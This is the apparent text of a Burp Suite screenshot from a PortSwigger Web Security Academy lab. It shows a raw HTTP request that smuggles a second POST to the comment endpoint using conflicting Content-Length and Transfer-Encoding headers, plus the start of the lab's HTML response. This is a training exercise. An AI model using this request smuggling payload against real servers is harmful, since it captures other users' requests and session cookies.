 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
1 POST / HTTP/1.1
2 Host: 0a1200b30463432580695398004c0037.web-security-academy.net
3 Cookie: session=xAhDYml74xbo9OEeaEVqOQINgiDddxfc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1200b30463432580695398004c0037.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 338
17 Transfer-Encoding: chunked
18
19 0
20
21 POST /post/comment HTTP/1.1
22 Host: 0a1200b30463432580695398004c0037.web-security-academy.net
23 Cookie: session=xAhDYml74xbo9OEeaEVqOQINgiDddxfc
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 911
26
27 csrf=Q6QVUyV14qLqLPPNU9X8x7D8sAisjpYY&postId=2&name=test&email=test%40test&
website=https%3A%2F%2Ftest&comment=test...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8233
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/ac
11 <link href=/resources/css/labsBlog.css
12 <title>
Exploiting HTTP request smuggling to
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/l
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smug
requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-se
ab-capture-other-users-request
23 Back&nbsp;to&nbsp;lab&nbsp;d